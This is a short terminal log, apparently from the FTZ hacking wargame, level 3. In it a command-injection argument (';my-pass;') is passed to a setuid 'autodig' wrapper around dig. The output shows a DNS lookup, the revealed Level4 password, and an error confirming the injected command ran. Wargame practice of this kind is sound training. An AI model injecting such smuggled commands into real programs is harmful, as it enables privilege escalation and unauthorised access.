 [level3@ftz level3]$ autodig "168.126.63.1 www.naver.com;my-pass;"
; <<>> DiG 9.2.1 <<>> @168.126.63.1 www.naver.com
;; global options:  printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 34437
;; flags: qr rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 3, ADDITIONAL: 3
;; QUESTION SECTION:
;www.naver.com.                 IN      A
;; ANSWER SECTION:
www.naver.com.          12535   IN      CNAME   www.naver.com.nheos.com.
www.naver.com.nheos.com. 161    IN      A       210.89.164.90
www.naver.com.nheos.com. 161    IN      A       210.89.160.88
;; AUTHORITY SECTION:
nheos.com.              206     IN      NS      gns3.nheos.com.
nheos.com.              206     IN      NS      gns1.nheos.com.
nheos.com.              206     IN      NS      gns2.nheos.com.
;; ADDITIONAL SECTION:
gns1.nheos.com.         8651    IN      A       103.6.174.86
gns2.nheos.com.         19909   IN      A       210.89.165.22
gns3.nheos.com.         20555   IN      A       125.209.246.230
;; Query time: 7 msec
;; SERVER: 168.126.63.1#53(168.126.63.1)
;; WHEN: Sat Nov  2 13:27:01 2019
;; MSG SIZE  rcvd: 202
Level4 Password is "suck my brain".
sh: line 1: version.bind: command not found